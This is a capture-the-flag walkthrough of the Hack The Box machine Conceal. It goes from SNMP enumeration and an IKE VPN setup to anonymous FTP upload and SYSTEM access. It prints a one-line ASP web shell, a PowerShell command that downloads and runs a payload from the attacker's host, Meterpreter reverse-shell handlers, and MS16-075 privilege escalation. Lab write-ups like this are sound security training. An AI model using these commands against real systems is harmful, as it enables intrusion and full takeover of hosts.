Details
This machine is Conceal from Hack The Box
Recon
So I tried my normal nmap, but it was being extremely slow, so I decided to mix it up and use masscan
root@kali:~# masscan -p1-65535,U:1-65535 10.10.10.116 --rate=1000 -e tun0
[SNIP]
Discovered open port 161/udp on 10.10.10.116
[SNIP]
Then inspect it with nmap
root@kali:~# nmap -sUV -p161 10.10.10.116
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-08 19:35 EST
Nmap scan report for 10.10.10.116
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: Conceal
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.69 seconds
Gaining User
I ran snmp check on this
root@kali:~# snmp-check 10.10.10.116
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.10.116:161 using SNMPv1 and community 'public'
Now there were a few interesting bits in the output
[*] System information:
Host IP address : 10.10.10.116
Hostname : Conceal
Description : Hardware: AMD64 Family 23 Model 1 Stepping 2 AT/AT COMPATIBLE - Software: Windows Version 6.3 (Build 15063 Multiprocessor Free)
Contact : IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43
Location : -
Uptime snmp : 00:01:43.78
Uptime system : 00:01:18.81
System date : 2019-3-9 00:44:54.7
Domain : WORKGROUP
Mention of an IKE vpn and its PSK as being
9C8B1A372B1878851BE2C097031B6E43
Then some more port details
[*] TCP connections and listening ports:
Local address Local port Remote address Remote port State
0.0.0.0 21 0.0.0.0 0 listen
0.0.0.0 80 0.0.0.0 0 listen
0.0.0.0 135 0.0.0.0 0 listen
0.0.0.0 445 0.0.0.0 0 listen
0.0.0.0 49664 0.0.0.0 0 listen
0.0.0.0 49665 0.0.0.0 0 listen
0.0.0.0 49666 0.0.0.0 0 listen
0.0.0.0 49667 0.0.0.0 0 listen
0.0.0.0 49668 0.0.0.0 0 listen
0.0.0.0 49669 0.0.0.0 0 listen
0.0.0.0 49670 0.0.0.0 0 listen
10.10.10.116 139 0.0.0.0 0 listen
[*] Listening UDP ports:
Local address Local port
0.0.0.0 161
0.0.0.0 500
0.0.0.0 4500
0.0.0.0 5353
0.0.0.0 5355
10.10.10.116 137
10.10.10.116 138
So there are more ports that I can't see, maybe I need to be on the vpn, some googling revealed a linux client for this called strongswan, so I took at look at the setup

I needed a username and password, so I tried to crack the PSK as md5 which gave
Dudecake1!
I had some usernames from the snmp
[*] User accounts:
Guest
Destitute
Administrator
DefaultAccount
As Destitute is the only non default username, I guessed it was the one I needed, so I set it to
Destitute:Dudecake1!
Unfortunately the UI version didn't work. So I moved onto setting it up using /etc/ipsec.conf, turning up the logging by setting
charondebug="mgr 4, ike 4, chd 4, knl 4, net 4, lib 4, cfg 4"
Now I spent a very long time reading docs about IKE, Strongswan, logs etc and trying various configs. Easily losing hours to working this one out, but I eventually ended up with a config file containing. The longest part was getting the right ike and esp
config setup
charondebug="mgr 4, ike 4, chd 4, knl 4, net 4, lib 4, cfg 4"
conn %default
conn conceal
type=transport
ikelifetime=1h
lifetime=8h
authby=psk
ike=3des-sha1-modp1024!
esp=3des-sha1!
keyexchange=ikev1
leftfirewall=yes
leftauth=psk
left=10.10.14.24
right=10.10.10.116
rightsubnet=10.10.10.116/32[tcp/%any]
rightauth=psk
auto=add
And in the /etc/ipsec.secrets file
10.10.10.116 : PSK Dudecake1!
With this I ran the vpn
root@kali:~# ipsec start
Starting strongSwan 5.7.2 IPsec [starter]...
root@kali:~# ipsec up conceal
initiating Main Mode IKE_SA conceal[1] to 10.10.10.116
generating ID_PROT request 0 [ SA V V V V V ]
sending packet: from 10.10.14.24[500] to 10.10.10.116[500] (176 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.24[500] (208 bytes)
parsed ID_PROT response 0 [ SA V V V V V V ]
received MS NT5 ISAKMPOAKLEY vendor ID
received NAT-T (RFC 3947) vendor ID
received draft-ietf-ipsec-nat-t-ike-02\n vendor ID
received FRAGMENTATION vendor ID
received unknown vendor ID: fb:1d:e3:cd:f3:41:b7:ea:16:b7:e5:be:08:55:f1:20
received unknown vendor ID: e3:a5:96:6a:76:37:9f:e7:07:22:82:31:e5:ce:86:52
selected proposal: IKE:3DES_CBC/HMAC_SHA1_96/PRF_HMAC_SHA1/MODP_1024
generating ID_PROT request 0 [ KE No NAT-D NAT-D ]
sending packet: from 10.10.14.24[500] to 10.10.10.116[500] (244 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.24[500] (260 bytes)
parsed ID_PROT response 0 [ KE No NAT-D NAT-D ]
generating ID_PROT request 0 [ ID HASH N(INITIAL_CONTACT) ]
sending packet: from 10.10.14.24[500] to 10.10.10.116[500] (100 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.24[500] (68 bytes)
parsed ID_PROT response 0 [ ID HASH ]
IKE_SA conceal[1] established between 10.10.14.24[10.10.14.24]...10.10.10.116[10.10.10.116]
scheduling reauthentication in 2692s
maximum IKE_SA lifetime 3232s
generating QUICK_MODE request 2412725248 [ HASH SA No ID ID ]
sending packet: from 10.10.14.24[500] to 10.10.10.116[500] (164 bytes)
received packet: from 10.10.10.116[500] to 10.10.14.24[500] (212 bytes)
parsed QUICK_MODE response 2412725248 [ HASH SA No ID ID N((24576)) ]
selected proposal: ESP:3DES_CBC/HMAC_SHA1_96/NO_EXT_SEQ
CHILD_SA conceal{1} established with SPIs cfc7d3f5_i 46101404_o and TS 10.10.14.24/32 === 10.10.10.116/32[tcp]
connection 'conceal' established successfully
Now I can look at the other ports found earlier, I tried ftp
root@kali:~# ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root):
I put "anonymous"
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
Then just hit enter
230 User logged in.
Remote system type is Windows_NT.
ftp>
I tested
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
So nothing there, I tested if I could write
ftp> put test
local: test remote: test
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
So I can write to it, but that's not that useful yet. So onto port 80 http://10.10.10.116/

Here I setup dirbuster


I went to http://10.10.10.116/upload/

So that's where the FTP goes. So I'll try to trigger a shell out of it
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.24 LPORT=4444 -f asp > shell.asp
Then
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
I used FTP to upload my .asp. But when I went to it in browser it didn't trigger the shell, and the file got deleted from uploads, this seemed to be happening on a timer. So I instead made my own .asp called jack.asp which contained
<%response.write CreateObject("WScript.Shell").Exec(Request.QueryString("cmd")).StdOut.Readall()%>
And went to
http://10.10.10.116/upload/jack.asp?cmd=powershell%20-Command%20%22whoami%22
Which gave
conceal\destitute
So I had command execution, so I grabbed the user flag
http://10.10.10.116/upload/jack.asp?cmd=powershell%20-Command%20%22dir%20C:\Users\Destitute\Desktop%22
Directory: C:\Users\Destitute\Desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 12/10/2018 23:58 32 proof.txt
http://10.10.10.116/upload/jack.asp?cmd=powershell%20-Command%20%22type%20C:\Users\Destitute\Desktop\proof.txt%22
[REDACTED]
Now I could use this to get a new payload executed, first making a working dir to do this with
http://10.10.10.116/upload/jack.asp?cmd=powershell -Command "mkdir C:\tmp"
I then utilised https://github.com/oddcod3/Phantom-Evasion to create a payload called jack.exe and put it into /var/www/html and turned on apache
root@kali:~# apache2ctl start
Invoking 'systemctl start apache2'.
Use 'systemctl status apache2' for more info.
Using the RCE I transfered it to target
http://10.10.10.116/upload/jack.asp?cmd=powershell -Command "Invoke-WebRequest -Uri 'http://10.10.14.24/jack.exe' -OutFile C:\tmp\jack.exe"
http://10.10.10.116/upload/jack.asp?cmd=powershell%20-Command%20%22dir%20C:\tmp%22
Directory: C:\tmp Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 16/03/2019 00:32 369474 jack.exe
And setup msfconsole again
root@kali:~# msfconsole
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
Then triggered it
http://10.10.10.116/upload/jack.asp?cmd=powershell%20-Command%20%22C:\tmp\jack.exe%22
In my meterpreter
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Sending stage (179779 bytes) to 10.10.10.116
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.116:49676) at 2019-03-16 00:38:49 +0000
[*] 10.10.10.116 - Meterpreter session 1 closed. Reason: Died
So it worked, but instantly died. I tried generating more .exe files using evasion and eventually got a stable one
[*] Meterpreter session 4 opened (10.10.14.24:4444 -> 10.10.10.116:49681) at 2019-03-16 02:00:10 +0000
meterpreter >
meterpreter > getuid
Server username: CONCEAL\Destitute
After some enumeration and digging (and using exploit suggester) I found that it may be vulnerable to CVE-2016-3225, but the metasploit module windows/local/ms16_075_reflection_juicy didn't work for me. On some more googling I fond that I could try a different CLSID, and found one for XblGameSave that may work
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
So I set this up
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
msf5 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set CLSID {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
CLSID => {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 7
SESSION => 7
Note: The session changed because I had to re-open my connection a few times
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] Launching notepad to host the exploit...
[+] Process 1388 launched.
[*] Reflectively injecting the exploit DLL into 1388...
[*] Injecting exploit into 1388...
[*] Exploit injected. Injecting exploit configuration into 1388...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (206403 bytes) to 10.10.10.116
[*] Meterpreter session 8 opened (10.10.14.24:4444 -> 10.10.10.116:49684) at 2019-03-18 00:14:22 +0000
A new one
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
I now have system, so I went for the flag
meterpreter > shell
Process 2976 created.
Channel 1 created.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/10/2018 23:57 32 proof.txt
PS C:\Users\Administrator\Desktop> type proof.txt
[REDACTED]
This box took a long time, mainly because of the IKE vpn!